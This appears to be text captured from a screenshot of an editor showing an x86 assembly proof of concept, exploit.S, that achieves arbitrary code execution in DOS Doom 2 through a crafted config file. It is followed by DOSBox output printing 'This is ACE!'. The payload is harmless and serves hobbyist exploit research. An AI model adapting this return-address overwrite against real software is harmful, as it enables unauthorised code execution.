 Open
exploit.S
~/programs/dosdoom/GIT/doom_ace/cfgace
Save
// value of ESI
.4byte 0x90C690C6
// value of EDX
.4byte 0x00000000
// value of ECX
.4byte 0x00000000
// value of EBX
.4byte 0x00000000
// the exploit - address to jump at
.4byte 0x000b805e
//
// The Code
the_code:
// recover base pointer
mov -232(%esp),%esi
// recover DATA pointer
mov 5(%esi),%edi
sub $0x2b6e4,%edi // EDI contains DATA base
// recover CODE pointer
sub $0x24540,%esi // ESI contains CODE base
// custom error message
// get address of 'printf' function
mov $0x3FE40,%eax
add %esi,%eax
// get address of custom text
mov $text-the_code,%ebx
add %esp,%ebx
// push text
push %ebx
// call 'printf'
call *%eax
// exit to DOS
mov $0x4c01,%ax
int $0x21
text:
.string "This is ACE!"
DOSBox 0.74-3, Cpu speed: 3000 cycles, Frameskip 0, Program: DOSBOX
DOOM 2: Hell on Earth v1
P_Init: Checking cmd-line parameters...
V_Init: allocate screens.
M_LoadDefaults: Load system defaults.
default file: exploit.bin
This is ACE!
C:\DOOM>
C
Tab Width: 8
Ln 86, Col 1
INS
kgsws